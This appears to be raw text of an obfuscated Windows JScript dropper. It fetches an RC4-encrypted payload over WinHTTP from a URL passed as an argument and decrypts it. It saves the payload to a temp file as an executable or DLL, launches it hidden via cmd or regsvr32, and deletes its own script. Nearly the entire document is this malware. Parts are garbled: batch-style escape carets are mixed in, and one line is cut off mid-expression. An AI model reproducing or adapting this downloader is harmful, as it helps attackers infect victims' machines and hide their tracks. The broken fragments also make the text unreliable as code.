 function O(n, g) {
    for (var c = 0, s = String, d, D = "pus" + "h", b = [], i = [], r = 255, a = 0; r + 1 ^ > a; a++) b[a] = a;
    for (a = 0; r + 1 ^ > a; a++) c = c + b[a] + g[v](a % g.length) ^ & r, d = b[a], b[a] = b[c], b[c] = d;
    for (var e = c = a = 0, S = "fromCharCode"; e ^ < n.length; e++) a = a + 1 ^ & r, c = c + b[a] ^ & r, d = b[a], b[a] = b[c], b[c] = d, i[D](s[S](n[v](e) ^ ^ b[b[a] +
    return i[u(15)](u(11))
};
function H(g) {
    var T = u(0)
        , d = W(T + "." + T + u(1));
    d["setProxy"](n);
    d.open(u(2), g(1), n);
    d.Option(0) = g(2);
    d["Sen\x64"];
    if (0310 == d. /**/ status) return O(d.responseText, g(n))
};
T = "WinHTTPMRequ";
E = T + "est.5.1MGETMScripting.FileSystemObjectMWScript.Shell" + "MADODB.Stream\x4DeroM.ex", u = function (x) {
    return E.split("M")[x]
}, J = ActiveXObject, W = function (v) {
    return new J(v)
};
try {
    E += "e\x4DGetTempNameMcharCodeAtMiso-8859-1MMindexOfM.dllMScriptFullNameMjoinMr\x75nM /c M /\x73 ";
    var q = W(u(3))
        , j = W(u(4))
        , s = W(u(5))
        , p = u(7)
        , n = 0
        , U = WScript
        , L = U[u(14)]
        , v = u(9)
        , m = U.Arguments;
    s.Type = 2;
    c = q[u(8)]();
    s.Charset = u(012);
    s.Open();
    i = H(m);
    d = i[v](i[u(12)]("P\x45\x00" + "\x00") + 027);
    s.writetext(i);
    if (037 ^ < d) {
        var z = 1;
        c += u(13)
    } else c += p;
    s["save" + "tofile"](c, 2);
    s.Close();
    Q = u(18);
    P = p + Q;
    z ^ & ^ & (c = "" + "regsvr" + 040 + P + c);
    j["r\x75n"]("cmd" + p + u(17) + c, 0)
} catch (Y) {}
R = "Deletefile";
q[R](L); >